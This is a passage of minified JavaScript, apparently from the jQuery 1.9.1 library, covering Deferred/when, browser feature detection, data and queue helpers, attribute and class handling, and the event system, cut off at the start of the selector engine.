a=o[0],s=ae.isFunction(e[t])&&e[t];i[o[1]](function(){var e=s&&s.apply(this,arguments);e&&ae.isFunction(e.promise)?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[a+"With"](this===r?n.promise():this,s?[e]:arguments)})}),e=null}).promise()},promise:function(e){return null!=e?ae.extend(e,r):r}},i={};return r.pipe=r.then,ae.each(t,function(e,o){var a=o[2],s=o[3];r[o[1]]=a.add,s&&a.add(function(){n=s},t[1^e][2].disable,t[2][2].lock),i[o[0]]=function(){return i[o[0]+"With"](this===i?r:this,arguments),this},i[o[0]+"With"]=a.fireWith}),r.promise(i),e&&e.call(i,i),i},when:function(e){var t,n,r,i=0,o=te.call(arguments),a=o.length,s=1!==a||e&&ae.isFunction(e.promise)?a:0,u=1===s?e:ae.Deferred(),l=function(e,n,r){return function(i){n[e]=this,r[e]=arguments.length>1?te.call(arguments):i,r===t?u.notifyWith(n,r):--s||u.resolveWith(n,r)}};if(a>1)for(t=new Array(a),n=new Array(a),r=new Array(a);i<a;i++)o[i]&&ae.isFunction(o[i].promise)?o[i].promise().done(l(i,r,o)).fail(u.reject).progress(l(i,n,t)):--s;return s||u.resolveWith(r,o),u.promise()}}),ae.support=function(){var t,n,r,i,o,a,s,u,l,c,f=V.createElement("div");if(f.setAttribute("className","t"),f.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",n=f.getElementsByTagName("*"),r=f.getElementsByTagName("a")[0],!n||!r||!n.length)return{};s=(o=V.createElement("select")).appendChild(V.createElement("option")),i=f.getElementsByTagName("input")[0],r.style.cssText="top:1px;float:left;opacity:.5",t={getSetAttribute:"t"!==f.className,leadingWhitespace:3===f.firstChild.nodeType,tbody:!f.getElementsByTagName("tbody").length,htmlSerialize:!!f.getElementsByTagName("link").length,style:/top/.test(r.getAttribute("style")),hrefNormalized:"/a"===r.getAttribute("href"),opacity:/^0.5/.test(r.style.opacity),cssFloat:!!r.style.cssFloat,checkOn:!!i.value,optSelected:s.selected,enctype:!!V.createElement("form").enctype,html5Clone:"<:nav></:nav>"!==V.createElement("nav").cloneNode(!0).outerHTML,boxModel:"CSS1Compat"===V.compatMode,deleteExpando:!0,noCloneEvent:!0,inlineBlockNeedsLayout:!1,shrinkWrapBlocks:!1,reliableMarginRight:!0,boxSizingReliable:!0,pixelPosition:!1},i.checked=!0,t.noCloneChecked=i.cloneNode(!0).checked,o.disabled=!0,t.optDisabled=!s.disabled;try{delete f.test}catch(e){t.deleteExpando=!1}(i=V.createElement("input")).setAttribute("value",""),t.input=""===i.getAttribute("value"),i.value="t",i.setAttribute("type","radio"),t.radioValue="t"===i.value,i.setAttribute("checked","t"),i.setAttribute("name","t"),(a=V.createDocumentFragment()).appendChild(i),t.appendChecked=i.checked,t.checkClone=a.cloneNode(!0).cloneNode(!0).lastChild.checked,f.attachEvent&&(f.attachEvent("onclick",function(){t.noCloneEvent=!1}),f.cloneNode(!0).click());for(c in{submit:!0,change:!0,focusin:!0})f.setAttribute(u="on"+c,"t"),t[c+"Bubbles"]=u in e||!1===f.attributes[u].expando;return f.style.backgroundClip="content-box",f.cloneNode(!0).style.backgroundClip="",t.clearCloneStyle="content-box"===f.style.backgroundClip,ae(function(){var n,r,i,o="padding:0;margin:0;border:0;display:block;box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;",a=V.getElementsByTagName("body")[0];a&&((n=V.createElement("div")).style.cssText="border:0;width:0;height:0;position:absolute;top:0;left:-9999px;margin-top:1px",a.appendChild(n).appendChild(f),f.innerHTML="<table><tr><td></td><td>t</td></tr></table>",(i=f.getElementsByTagName("td"))[0].style.cssText="padding:0;margin:0;border:0;display:none",l=0===i[0].offsetHeight,i[0].style.display="",i[1].style.display="none",t.reliableHiddenOffsets=l&&0===i[0].offsetHeight,f.innerHTML="",f.style.cssText="box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;padding:1px;border:1px;display:block;width:4px;margin-top:1%;position:absolute;top:1%;",t.boxSizing=4===f.offsetWidth,t.doesNotIncludeMarginInBodyOffset=1!==a.offsetTop,e.getComputedStyle&&(t.pixelPosition="1%"!==(e.getComputedStyle(f,null)||{}).top,t.boxSizingReliable="4px"===(e.getComputedStyle(f,null)||{width:"4px"}).width,(r=f.appendChild(V.createElement("div"))).style.cssText=f.style.cssText=o,r.style.marginRight=r.style.width="0",f.style.width="1px",t.reliableMarginRight=!parseFloat((e.getComputedStyle(r,null)||{}).marginRight)),typeof f.style.zoom!==U&&(f.innerHTML="",f.style.cssText=o+"width:1px;padding:1px;display:inline;zoom:1",t.inlineBlockNeedsLayout=3===f.offsetWidth,f.style.display="block",f.innerHTML="<div></div>",f.firstChild.style.width="5px",t.shrinkWrapBlocks=3!==f.offsetWidth,t.inlineBlockNeedsLayout&&(a.style.zoom=1)),a.removeChild(n),n=f=i=r=null)}),n=o=a=s=r=i=null,t}();var Te=/(?:\{[\s\S]*\}|\[[\s\S]*\])$/,Ne=/([A-Z])/g;ae.extend({cache:{},expando:"jQuery"+("1.9.1"+Math.random()).replace(/\D/g,""),noData:{embed:!0,object:"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000",applet:!0},hasData:function(e){return!!(e=e.nodeType?ae.cache[e[ae.expando]]:e[ae.expando])&&!s(e)},data:function(e,t,n){return i(e,t,n)},removeData:function(e,t){return o(e,t)},_data:function(e,t,n){return i(e,t,n,!0)},_removeData:function(e,t){return o(e,t,!0)},acceptData:function(e){if(e.nodeType&&1!==e.nodeType&&9!==e.nodeType)return!1;var t=e.nodeName&&ae.noData[e.nodeName.toLowerCase()];return!t||!0!==t&&e.getAttribute("classid")===t}}),ae.fn.extend({data:function(e,n){var r,i,o=this[0],s=0,u=null;if(e===t){if(this.length&&(u=ae.data(o),1===o.nodeType&&!ae._data(o,"parsedAttrs"))){for(r=o.attributes;s<r.length;s++)(i=r[s].name).indexOf("data-")||(i=ae.camelCase(i.slice(5)),a(o,i,u[i]));ae._data(o,"parsedAttrs",!0)}return u}return"object"==typeof e?this.each(function(){ae.data(this,e)}):ae.access(this,function(n){if(n===t)return o?a(o,e,ae.data(o,e)):null;this.each(function(){ae.data(this,e,n)})},null,n,arguments.length>1,null,!0)},removeData:function(e){return this.each(function(){ae.removeData(this,e)})}}),ae.extend({queue:function(e,t,n){var r;if(e)return t=(t||"fx")+"queue",r=ae._data(e,t),n&&(!r||ae.isArray(n)?r=ae._data(e,t,ae.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=ae.queue(e,t),r=n.length,i=n.shift(),o=ae._queueHooks(e,t);"inprogress"===i&&(i=n.shift(),r--),o.cur=i,i&&("fx"===t&&n.unshift("inprogress"),delete o.stop,i.call(e,function(){ae.dequeue(e,t)},o)),!r&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return ae._data(e,n)||ae._data(e,n,{empty:ae.Callbacks("once memory").add(function(){ae._removeData(e,t+"queue"),ae._removeData(e,n)})})}}),ae.fn.extend({queue:function(e,n){var r=2;return"string"!=typeof e&&(n=e,e="fx",r--),arguments.length<r?ae.queue(this[0],e):n===t?this:this.each(function(){var t=ae.queue(this,e,n);ae._queueHooks(this,e),"fx"===e&&"inprogress"!==t[0]&&ae.dequeue(this,e)})},dequeue:function(e){return this.each(function(){ae.dequeue(this,e)})},delay:function(e,t){return e=ae.fx?ae.fx.speeds[e]||e:e,t=t||"fx",this.queue(t,function(t,n){var r=setTimeout(t,e);n.stop=function(){clearTimeout(r)}})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,n){var r,i=1,o=ae.Deferred(),a=this,s=this.length,u=function(){--i||o.resolveWith(a,[a])};for("string"!=typeof e&&(n=e,e=t),e=e||"fx";s--;)(r=ae._data(a[s],e+"queueHooks"))&&r.empty&&(i++,r.empty.add(u));return u(),o.promise(n)}});var Ce,ke,Ee=/[\t\r\n]/g,Se=/\r/g,Ae=/^(?:input|select|textarea|button|object)$/i,je=/^(?:a|area)$/i,De=/^(?:checked|selected|autofocus|autoplay|async|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped)$/i,Le=/^(?:checked|selected)$/i,He=ae.support.getSetAttribute,qe=ae.support.input;ae.fn.extend({attr:function(e,t){return ae.access(this,ae.attr,e,t,arguments.length>1)},removeAttr:function(e){return this.each(function(){ae.removeAttr(this,e)})},prop:function(e,t){return ae.access(this,ae.prop,e,t,arguments.length>1)},removeProp:function(e){return e=ae.propFix[e]||e,this.each(function(){try{this[e]=t,delete this[e]}catch(e){}})},addClass:function(e){var t,n,r,i,o,a=0,s=this.length,u="string"==typeof e&&e;if(ae.isFunction(e))return this.each(function(t){ae(this).addClass(e.call(this,t,this.className))});if(u)for(t=(e||"").match(ue)||[];a<s;a++)if(n=this[a],r=1===n.nodeType&&(n.className?(" "+n.className+" ").replace(Ee," "):" ")){for(o=0;i=t[o++];)r.indexOf(" "+i+" ")<0&&(r+=i+" ");n.className=ae.trim(r)}return this},removeClass:function(e){var t,n,r,i,o,a=0,s=this.length,u=0===arguments.length||"string"==typeof e&&e;if(ae.isFunction(e))return this.each(function(t){ae(this).removeClass(e.call(this,t,this.className))});if(u)for(t=(e||"").match(ue)||[];a<s;a++)if(n=this[a],r=1===n.nodeType&&(n.className?(" "+n.className+" ").replace(Ee," "):"")){for(o=0;i=t[o++];)for(;r.indexOf(" "+i+" ")>=0;)r=r.replace(" "+i+" "," ");n.className=e?ae.trim(r):""}return this},toggleClass:function(e,t){var n=typeof e,r="boolean"==typeof t;return ae.isFunction(e)?this.each(function(n){ae(this).toggleClass(e.call(this,n,this.className,t),t)}):this.each(function(){if("string"===n)for(var i,o=0,a=ae(this),s=t,u=e.match(ue)||[];i=u[o++];)a[(s=r?s:!a.hasClass(i))?"addClass":"removeClass"](i);else n!==U&&"boolean"!==n||(this.className&&ae._data(this,"__className__",this.className),this.className=this.className||!1===e?"":ae._data(this,"__className__")||"")})},hasClass:function(e){for(var t=" "+e+" ",n=0,r=this.length;n<r;n++)if(1===this[n].nodeType&&(" "+this[n].className+" ").replace(Ee," ").indexOf(t)>=0)return!0;return!1},val:function(e){var n,r,i,o=this[0];{if(arguments.length)return i=ae.isFunction(e),this.each(function(n){var o,a=ae(this);1===this.nodeType&&(null==(o=i?e.call(this,n,a.val()):e)?o="":"number"==typeof o?o+="":ae.isArray(o)&&(o=ae.map(o,function(e){return null==e?"":e+""})),(r=ae.valHooks[this.type]||ae.valHooks[this.nodeName.toLowerCase()])&&"set"in r&&r.set(this,o,"value")!==t||(this.value=o))});if(o)return(r=ae.valHooks[o.type]||ae.valHooks[o.nodeName.toLowerCase()])&&"get"in r&&(n=r.get(o,"value"))!==t?n:"string"==typeof(n=o.value)?n.replace(Se,""):null==n?"":n}}}),ae.extend({valHooks:{option:{get:function(e){var t=e.attributes.value;return!t||t.specified?e.value:e.text}},select:{get:function(e){for(var t,n,r=e.options,i=e.selectedIndex,o="select-one"===e.type||i<0,a=o?null:[],s=o?i+1:r.length,u=i<0?s:o?i:0;u<s;u++)if(((n=r[u]).selected||u===i)&&(ae.support.optDisabled?!n.disabled:null===n.getAttribute("disabled"))&&(!n.parentNode.disabled||!ae.nodeName(n.parentNode,"optgroup"))){if(t=ae(n).val(),o)return t;a.push(t)}return a},set:function(e,t){var n=ae.makeArray(t);return ae(e).find("option").each(function(){this.selected=ae.inArray(ae(this).val(),n)>=0}),n.length||(e.selectedIndex=-1),n}}},attr:function(e,n,r){var i,o,a,s=e.nodeType;if(e&&3!==s&&8!==s&&2!==s)return typeof e.getAttribute===U?ae.prop(e,n,r):((o=1!==s||!ae.isXMLDoc(e))&&(n=n.toLowerCase(),i=ae.attrHooks[n]||(De.test(n)?ke:Ce)),r===t?i&&o&&"get"in i&&null!==(a=i.get(e,n))?a:(typeof e.getAttribute!==U&&(a=e.getAttribute(n)),null==a?t:a):null!==r?i&&o&&"set"in i&&(a=i.set(e,r,n))!==t?a:(e.setAttribute(n,r+""),r):void ae.removeAttr(e,n))},removeAttr:function(e,t){var n,r,i=0,o=t&&t.match(ue);if(o&&1===e.nodeType)for(;n=o[i++];)r=ae.propFix[n]||n,De.test(n)?!He&&Le.test(n)?e[ae.camelCase("default-"+n)]=e[r]=!1:e[r]=!1:ae.attr(e,n,""),e.removeAttribute(He?n:r)},attrHooks:{type:{set:function(e,t){if(!ae.support.radioValue&&"radio"===t&&ae.nodeName(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},propFix:{tabindex:"tabIndex",readonly:"readOnly",for:"htmlFor",class:"className",maxlength:"maxLength",cellspacing:"cellSpacing",cellpadding:"cellPadding",rowspan:"rowSpan",colspan:"colSpan",usemap:"useMap",frameborder:"frameBorder",contenteditable:"contentEditable"},prop:function(e,n,r){var i,o,a=e.nodeType;if(e&&3!==a&&8!==a&&2!==a)return(1!==a||!ae.isXMLDoc(e))&&(n=ae.propFix[n]||n,o=ae.propHooks[n]),r!==t?o&&"set"in o&&(i=o.set(e,r,n))!==t?i:e[n]=r:o&&"get"in o&&null!==(i=o.get(e,n))?i:e[n]},propHooks:{tabIndex:{get:function(e){var n=e.getAttributeNode("tabindex");return n&&n.specified?parseInt(n.value,10):Ae.test(e.nodeName)||je.test(e.nodeName)&&e.href?0:t}}}}),ke={get:function(e,n){var r=ae.prop(e,n),i="boolean"==typeof r&&e.getAttribute(n),o="boolean"==typeof r?qe&&He?null!=i:Le.test(n)?e[ae.camelCase("default-"+n)]:!!i:e.getAttributeNode(n);return o&&!1!==o.value?n.toLowerCase():t},set:function(e,t,n){return!1===t?ae.removeAttr(e,n):qe&&He||!Le.test(n)?e.setAttribute(!He&&ae.propFix[n]||n,n):e[ae.camelCase("default-"+n)]=e[n]=!0,n}},qe&&He||(ae.attrHooks.value={get:function(e,n){var r=e.getAttributeNode(n);return ae.nodeName(e,"input")?e.defaultValue:r&&r.specified?r.value:t},set:function(e,t,n){if(!ae.nodeName(e,"input"))return Ce&&Ce.set(e,t,n);e.defaultValue=t}}),He||(Ce=ae.valHooks.button={get:function(e,n){var r=e.getAttributeNode(n);return r&&("id"===n||"name"===n||"coords"===n?""!==r.value:r.specified)?r.value:t},set:function(e,n,r){var i=e.getAttributeNode(r);return i||e.setAttributeNode(i=e.ownerDocument.createAttribute(r)),i.value=n+="","value"===r||n===e.getAttribute(r)?n:t}},ae.attrHooks.contenteditable={get:Ce.get,set:function(e,t,n){Ce.set(e,""!==t&&t,n)}},ae.each(["width","height"],function(e,t){ae.attrHooks[t]=ae.extend(ae.attrHooks[t],{set:function(e,n){if(""===n)return e.setAttribute(t,"auto"),n}})})),ae.support.hrefNormalized||(ae.each(["href","src","width","height"],function(e,n){ae.attrHooks[n]=ae.extend(ae.attrHooks[n],{get:function(e){var r=e.getAttribute(n,2);return null==r?t:r}})}),ae.each(["href","src"],function(e,t){ae.propHooks[t]={get:function(e){return e.getAttribute(t,4)}}})),ae.support.style||(ae.attrHooks.style={get:function(e){return e.style.cssText||t},set:function(e,t){return e.style.cssText=t+""}}),ae.support.optSelected||(ae.propHooks.selected=ae.extend(ae.propHooks.selected,{get:function(e){var t=e.parentNode;return t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex),null}})),ae.support.enctype||(ae.propFix.enctype="encoding"),ae.support.checkOn||ae.each(["radio","checkbox"],function(){ae.valHooks[this]={get:function(e){return null===e.getAttribute("value")?"on":e.value}}}),ae.each(["radio","checkbox"],function(){ae.valHooks[this]=ae.extend(ae.valHooks[this],{set:function(e,t){if(ae.isArray(t))return e.checked=ae.inArray(ae(e).val(),t)>=0}})});var Me=/^(?:input|select|textarea)$/i,_e=/^key/,Fe=/^(?:mouse|contextmenu)|click/,Oe=/^(?:focusinfocus|focusoutblur)$/,Be=/^([^.]*)(?:\.(.+)|)$/;ae.event={global:{},add:function(e,n,r,i,o){var a,s,u,l,c,f,p,d,h,g,m,y=ae._data(e);if(y){for(r.handler&&(r=(l=r).handler,o=l.selector),r.guid||(r.guid=ae.guid++),(s=y.events)||(s=y.events={}),(f=y.handle)||((f=y.handle=function(e){return typeof ae===U||e&&ae.event.triggered===e.type?t:ae.event.dispatch.apply(f.elem,arguments)}).elem=e),u=(n=(n||"").match(ue)||[""]).length;u--;)h=m=(a=Be.exec(n[u])||[])[1],g=(a[2]||"").split(".").sort(),c=ae.event.special[h]||{},h=(o?c.delegateType:c.bindType)||h,c=ae.event.special[h]||{},p=ae.extend({type:h,origType:m,data:i,handler:r,guid:r.guid,selector:o,needsContext:o&&ae.expr.match.needsContext.test(o),namespace:g.join(".")},l),(d=s[h])||((d=s[h]=[]).delegateCount=0,c.setup&&!1!==c.setup.call(e,i,g,f)||(e.addEventListener?e.addEventListener(h,f,!1):e.attachEvent&&e.attachEvent("on"+h,f))),c.add&&(c.add.call(e,p),p.handler.guid||(p.handler.guid=r.guid)),o?d.splice(d.delegateCount++,0,p):d.push(p),ae.event.global[h]=!0;e=null}},remove:function(e,t,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,m=ae.hasData(e)&&ae._data(e);if(m&&(c=m.events)){for(l=(t=(t||"").match(ue)||[""]).length;l--;)if(s=Be.exec(t[l])||[],d=g=s[1],h=(s[2]||"").split(".").sort(),d){for(f=ae.event.special[d]||{},p=c[d=(r?f.delegateType:f.bindType)||d]||[],s=s[2]&&new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),u=o=p.length;o--;)a=p[o],!i&&g!==a.origType||n&&n.guid!==a.guid||s&&!s.test(a.namespace)||r&&r!==a.selector&&("**"!==r||!a.selector)||(p.splice(o,1),a.selector&&p.delegateCount--,f.remove&&f.remove.call(e,a));u&&!p.length&&(f.teardown&&!1!==f.teardown.call(e,h,m.handle)||ae.removeEvent(e,d,m.handle),delete c[d])}else for(d in c)ae.event.remove(e,d+t[l],n,r,!0);ae.isEmptyObject(c)&&(delete m.handle,ae._removeData(e,"events"))}},trigger:function(n,r,i,o){var a,s,u,l,c,f,p,d=[i||V],h=ie.call(n,"type")?n.type:n,g=ie.call(n,"namespace")?n.namespace.split("."):[];if(u=f=i=i||V,3!==i.nodeType&&8!==i.nodeType&&!Oe.test(h+ae.event.triggered)&&(h.indexOf(".")>=0&&(h=(g=h.split(".")).shift(),g.sort()),s=h.indexOf(":")<0&&"on"+h,n=n[ae.expando]?n:new ae.Event(h,"object"==typeof n&&n),n.isTrigger=!0,n.namespace=g.join("."),n.namespace_re=n.namespace?new RegExp("(^|\\.)"+g.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,n.result=t,n.target||(n.target=i),r=null==r?[n]:ae.makeArray(r,[n]),c=ae.event.special[h]||{},o||!c.trigger||!1!==c.trigger.apply(i,r))){if(!o&&!c.noBubble&&!ae.isWindow(i)){for(l=c.delegateType||h,Oe.test(l+h)||(u=u.parentNode);u;u=u.parentNode)d.push(u),f=u;f===(i.ownerDocument||V)&&d.push(f.defaultView||f.parentWindow||e)}for(p=0;(u=d[p++])&&!n.isPropagationStopped();)n.type=p>1?l:c.bindType||h,(a=(ae._data(u,"events")||{})[n.type]&&ae._data(u,"handle"))&&a.apply(u,r),(a=s&&u[s])&&ae.acceptData(u)&&a.apply&&!1===a.apply(u,r)&&n.preventDefault();if(n.type=h,!o&&!n.isDefaultPrevented()&&(!c._default||!1===c._default.apply(i.ownerDocument,r))&&("click"!==h||!ae.nodeName(i,"a"))&&ae.acceptData(i)&&s&&i[h]&&!ae.isWindow(i)){(f=i[s])&&(i[s]=null),ae.event.triggered=h;try{i[h]()}catch(e){}ae.event.triggered=t,f&&(i[s]=f)}return n.result}},dispatch:function(e){e=ae.event.fix(e);var n,r,i,o,a,s=[],u=te.call(arguments),l=(ae._data(this,"events")||{})[e.type]||[],c=ae.event.special[e.type]||{};if(u[0]=e,e.delegateTarget=this,!c.preDispatch||!1!==c.preDispatch.call(this,e)){for(s=ae.event.handlers.call(this,e,l),n=0;(o=s[n++])&&!e.isPropagationStopped();)for(e.currentTarget=o.elem,a=0;(i=o.handlers[a++])&&!e.isImmediatePropagationStopped();)e.namespace_re&&!e.namespace_re.test(i.namespace)||(e.handleObj=i,e.data=i.data,(r=((ae.event.special[i.origType]||{}).handle||i.handler).apply(o.elem,u))!==t&&!1===(e.result=r)&&(e.preventDefault(),e.stopPropagation()));return c.postDispatch&&c.postDispatch.call(this,e),e.result}},handlers:function(e,n){var r,i,o,a,s=[],u=n.delegateCount,l=e.target;if(u&&l.nodeType&&(!e.button||"click"!==e.type))for(;l!=this;l=l.parentNode||this)if(1===l.nodeType&&(!0!==l.disabled||"click"!==e.type)){for(o=[],a=0;a<u;a++)o[r=(i=n[a]).selector+" "]===t&&(o[r]=i.needsContext?ae(r,this).index(l)>=0:ae.find(r,this,null,[l]).length),o[r]&&o.push(i);o.length&&s.push({elem:l,handlers:o})}return u<n.length&&s.push({elem:this,handlers:n.slice(u)}),s},fix:function(e){if(e[ae.expando])return e;var t,n,r,i=e.type,o=e,a=this.fixHooks[i];for(a||(this.fixHooks[i]=a=Fe.test(i)?this.mouseHooks:_e.test(i)?this.keyHooks:{}),r=a.props?this.props.concat(a.props):this.props,e=new ae.Event(o),t=r.length;t--;)e[n=r[t]]=o[n];return e.target||(e.target=o.srcElement||V),3===e.target.nodeType&&(e.target=e.target.parentNode),e.metaKey=!!e.metaKey,a.filter?a.filter(e,o):e},props:"altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(e,t){return null==e.which&&(e.which=null!=t.charCode?t.charCode:t.keyCode),e}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(e,n){var r,i,o,a=n.button,s=n.fromElement;return null==e.pageX&&null!=n.clientX&&(o=(i=e.target.ownerDocument||V).documentElement,r=i.body,e.pageX=n.clientX+(o&&o.scrollLeft||r&&r.scrollLeft||0)-(o&&o.clientLeft||r&&r.clientLeft||0),e.pageY=n.clientY+(o&&o.scrollTop||r&&r.scrollTop||0)-(o&&o.clientTop||r&&r.clientTop||0)),!e.relatedTarget&&s&&(e.relatedTarget=s===e.target?n.toElement:s),e.which||a===t||(e.which=1&a?1:2&a?3:4&a?2:0),e}},special:{load:{noBubble:!0},click:{trigger:function(){if(ae.nodeName(this,"input")&&"checkbox"===this.type&&this.click)return this.click(),!1}},focus:{trigger:function(){if(this!==V.activeElement&&this.focus)try{return this.focus(),!1}catch(e){}},delegateType:"focusin"},blur:{trigger:function(){if(this===V.activeElement&&this.blur)return this.blur(),!1},delegateType:"focusout"},beforeunload:{postDispatch:function(e){e.result!==t&&(e.originalEvent.returnValue=e.result)}}},simulate:function(e,t,n,r){var i=ae.extend(new ae.Event,n,{type:e,isSimulated:!0,originalEvent:{}});r?ae.event.trigger(i,null,t):ae.event.dispatch.call(t,i),i.isDefaultPrevented()&&n.preventDefault()}},ae.removeEvent=V.removeEventListener?function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n,!1)}:function(e,t,n){var r="on"+t;e.detachEvent&&(typeof e[r]===U&&(e[r]=null),e.detachEvent(r,n))},ae.Event=function(e,t){if(!(this instanceof ae.Event))return new ae.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||!1===e.returnValue||e.getPreventDefault&&e.getPreventDefault()?u:l):this.type=e,t&&ae.extend(this,t),this.timeStamp=e&&e.timeStamp||ae.now(),this[ae.expando]=!0},ae.Event.prototype={isDefaultPrevented:l,isPropagationStopped:l,isImmediatePropagationStopped:l,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=u,e&&(e.preventDefault?e.preventDefault():e.returnValue=!1)},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=u,e&&(e.stopPropagation&&e.stopPropagation(),e.cancelBubble=!0)},stopImmediatePropagation:function(){this.isImmediatePropagationStopped=u,this.stopPropagation()}},ae.each({mouseenter:"mouseover",mouseleave:"mouseout"},function(e,t){ae.event.special[e]={delegateType:t,bindType:t,handle:function(e){var n,r=this,i=e.relatedTarget,o=e.handleObj;return i&&(i===r||ae.contains(r,i))||(e.type=o.origType,n=o.handler.apply(this,arguments),e.type=t),n}}}),ae.support.submitBubbles||(ae.event.special.submit={setup:function(){if(ae.nodeName(this,"form"))return!1;ae.event.add(this,"click._submit keypress._submit",function(e){var n=e.target,r=ae.nodeName(n,"input")||ae.nodeName(n,"button")?n.form:t;r&&!ae._data(r,"submitBubbles")&&(ae.event.add(r,"submit._submit",function(e){e._submit_bubble=!0}),ae._data(r,"submitBubbles",!0))})},postDispatch:function(e){e._submit_bubble&&(delete e._submit_bubble,this.parentNode&&!e.isTrigger&&ae.event.simulate("submit",this.parentNode,e,!0))},teardown:function(){if(ae.nodeName(this,"form"))return!1;ae.event.remove(this,"._submit")}}),ae.support.changeBubbles||(ae.event.special.change={setup:function(){if(Me.test(this.nodeName))return"checkbox"!==this.type&&"radio"!==this.type||(ae.event.add(this,"propertychange._change",function(e){"checked"===e.originalEvent.propertyName&&(this._just_changed=!0)}),ae.event.add(this,"click._change",function(e){this._just_changed&&!e.isTrigger&&(this._just_changed=!1),ae.event.simulate("change",this,e,!0)})),!1;ae.event.add(this,"beforeactivate._change",function(e){var t=e.target;Me.test(t.nodeName)&&!ae._data(t,"changeBubbles")&&(ae.event.add(t,"change._change",function(e){!this.parentNode||e.isSimulated||e.isTrigger||ae.event.simulate("change",this.parentNode,e,!0)}),ae._data(t,"changeBubbles",!0))})},handle:function(e){var t=e.target;if(this!==t||e.isSimulated||e.isTrigger||"radio"!==t.type&&"checkbox"!==t.type)return e.handleObj.handler.apply(this,arguments)},teardown:function(){return ae.event.remove(this,"._change"),!Me.test(this.nodeName)}}),ae.support.focusinBubbles||ae.each({focus:"focusin",blur:"focusout"},function(e,t){var n=0,r=function(e){ae.event.simulate(t,e.target,ae.event.fix(e),!0)};ae.event.special[t]={setup:function(){0==n++&&V.addEventListener(e,r,!0)},teardown:function(){0==--n&&V.removeEventListener(e,r,!0)}}}),ae.fn.extend({on:function(e,n,r,i,o){var a,s;if("object"==typeof e){"string"!=typeof n&&(r=r||n,n=t);for(a in e)this.on(a,n,r,e[a],o);return this}if(null==r&&null==i?(i=n,r=n=t):null==i&&("string"==typeof n?(i=r,r=t):(i=r,r=n,n=t)),!1===i)i=l;else if(!i)return this;return 1===o&&(s=i,(i=function(e){return ae().off(e),s.apply(this,arguments)}).guid=s.guid||(s.guid=ae.guid++)),this.each(function(){ae.event.add(this,e,i,r,n)})},one:function(e,t,n,r){return this.on(e,t,n,r,1)},off:function(e,n,r){var i,o;if(e&&e.preventDefault&&e.handleObj)return i=e.handleObj,ae(e.delegateTarget).off(i.namespace?i.origType+"."+i.namespace:i.origType,i.selector,i.handler),this;if("object"==typeof e){for(o in e)this.off(o,n,e[o]);return this}return!1!==n&&"function"!=typeof n||(r=n,n=t),!1===r&&(r=l),this.each(function(){ae.event.remove(this,e,r,n)})},bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},trigger:function(e,t){return this.each(function(){ae.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];if(n)return ae.event.trigger(e,t,n,!0)}}),function(e,t){function n(e){return ce.test(e+"")}function r(){var e,t=[];return e=function(n,r){return t.push(n+=" ")>T.cacheLength&&delete e[t.shift()],e[n]=r}}function i(e){return e[O]=!0,e}function o(e){var t=j.createElement("div");try{return e(t)}catch(e){return!1}finally{t=null}}function a(e,t,n,r){var i,o,a,s,u,f,p,d,h,g;if((t?t.ownerDocument||t:B)!==j&&A(t),t=t||j,n=n||[],!e||"string"!=typeof e)return n;if(1!==(s=t.nodeType)&&9!==s)return[];if(!L&&!r){if(i=fe.exec(e))if(a=i[1]){if(9===s){if(!(o=t.getElementById(a))||!o.parentNode)return n;if(o.id===a)return n.push(o),n}else if(t.ownerDocument&&(o=t.ownerDocument.getElementById(a))&&_(t,o)&&o.id===a)return n.push(o),n}else{if(i[2])return Y.apply(n,J.call(t.getElementsByTagName(e),0)),n;if((a=i[3])&&P.getByClassName&&t.getElementsByClassName)return Y.apply(n,J.call(t.getElementsByClassName(a),0)),n}if(P.qsa&&!H.test(e)){if(p=!0,d=O,h=t,g=9===s&&e,1===s&&"object"!==t.nodeName.toLowerCase()){for(f=l(e),(p=t.getAttribute("id"))?d=p.replace(he,"\\$&"):t.setAttribute("id",d),d="[id='"+d+"'] ",u=f.length;u--;)f[u]=d+c(f[u]);h=le.test(e)&&t.parentNode||t,g=f.join(",")}if(g)try{return Y.apply(n,J.call(h.querySelectorAll(g),0)),n}catch(e){}finally{p||t.removeAttribute("id")}}}return v(e.replace(ne,"$1"),t,n,r)}function s(e,t){var n=t&&e,r=n&&(~t.sourceIndex||X)-(~e.sourceIndex||X);if(r)return r;if(n)for(;n=n.nextSibling;)if(n===t)return-1;return e?1:-1}function u(e){return i(function(t){return t=+t,i(function(n,r){for(var i,o=e([],n.length,t),a=o.length;a--;)n[i=o[a]]&&(n[i]=!(r[i]=n[i]))})})}function l(e,t){var n,r,i,o,s,u,l,c=I[e+" "];if(c)return t?0:c.slice(0);for(s=e,u=[],l=T.preFilter;s;){n&&!(r=re.exec(s))||(r&&(s=s.slice(r[0].length)||s),u.push(i=[])),n=!1,(r=ie.exec(s))&&(n=r.shift(),i.push({value:n,type:r[0].replace(ne," ")}),s=s.slice(n.length));for(o in 